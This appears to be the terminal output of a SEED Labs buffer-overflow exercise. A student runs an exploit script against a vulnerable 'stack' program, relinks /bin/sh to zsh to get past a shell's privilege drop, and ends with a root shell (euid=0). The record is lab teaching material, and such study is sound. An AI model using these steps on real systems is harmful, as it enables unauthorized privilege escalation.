 [10/10/21]seed@VM:~/.../chapter4$ chmod u+x exploit.py
[10/10/21]seed@VM:~/.../chapter4$ exploit.py
[10/10/21]seed@VM:~/.../chapter4$ ./stack
Segmentation fault
[10/10/21]seed@VM:~/.../chapter4$ sudo ln -sf /bin/zsh /bin/sh.
[10/10/21]seed@VM:~/.../chapter4$ sudo ln -sf /bin/zsh /bin/sh
[10/10/21]seed@VM:~/.../chapter4$ ./stack
Segmentation fault
[10/10/21]seed@VM:~/.../chapter4$ chmod u+x exploit.py
[10/10/21]seed@VM:~/.../chapter4$ exploit.py
[10/10/21]seed@VM:~/.../chapter4$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#